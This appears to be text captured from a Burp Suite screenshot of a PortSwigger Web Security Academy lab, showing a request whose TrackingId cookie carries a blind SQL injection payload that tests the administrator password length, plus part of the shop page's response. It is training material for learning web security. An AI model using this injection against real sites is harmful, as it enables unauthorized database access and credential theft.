 Send Cancel < > Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWFO46fZ' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a; session=
Ol6aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
85 <img src="/resources/images/shop.svg">
86 </section>
87 <section class="search-filters">
88 <label>
Refine your search:
</label>
89 <a class="filter-category selected" href="/">
All
</a>
Search 0 highlights
Inspector
Notes